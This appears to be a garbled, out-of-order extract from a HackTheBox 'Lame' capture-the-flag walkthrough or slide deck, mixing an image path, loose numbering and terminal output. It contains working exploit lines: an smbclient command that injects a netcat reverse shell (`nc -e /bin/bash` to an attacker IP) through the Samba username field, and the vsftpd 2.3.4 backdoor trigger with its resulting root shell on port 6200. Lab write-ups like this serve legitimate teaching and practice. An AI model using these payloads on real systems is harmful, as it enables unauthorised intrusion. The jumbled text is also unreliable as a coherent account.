 192.168.1.15 10.10.14.62 10.129.140.158 - Lame
2
❯ smbclient //10.129.140.158/tmp -N -c 'logon "/=`nc -e /bin/bash 10.10.14.62 443`"'
Anonymous login successful
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
/ ~/Doc/Ha/Linux/Lame/content / took 43s / ✘ 1
3
Erase set to delete.
Kill set to control-U (^U).
Interrupt set to control-C (^C).
root@lame:/# netstat -nltp | grep 6200
tcp 0 0 0.0.0.0:6200 0.0.0.0:*
LISTEN 7411/vsftpd
root@lame:/#
1
makis@lame:~$ telnet 127.0.0.1 21
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER hello:)
331 Please specify the password.
PASS password
DEF CON
LAS VEGAS
VPN - root's tasks Reconnaissance - Enumeration